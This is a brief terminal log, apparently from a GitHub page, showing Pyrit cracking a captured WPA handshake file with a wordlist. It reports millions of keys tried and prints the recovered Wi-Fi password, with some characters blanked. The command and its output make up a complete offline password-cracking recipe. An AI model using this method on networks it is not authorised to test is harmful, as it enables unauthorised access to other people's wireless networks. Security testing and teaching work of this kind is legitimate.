 drbh$ pyrit -r /Users/drbh/Desktop/drt-01.cap -i /Users/drbh/Downloads/wpa-psk-wordlist.txt attack_passthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file '/Users/drbh/Desktop/drt-01.cap' (1/1)...
Parsed 63 packets (63 802.11-packets), got 1 AP(s)
Picked AccessPoint 00:     :4e:4e:ad ('  RT') automatically.
Tried 15920796 PMKs so far; 13921 PMKs per second.
The password is 'Rainbow  3'.
drbh$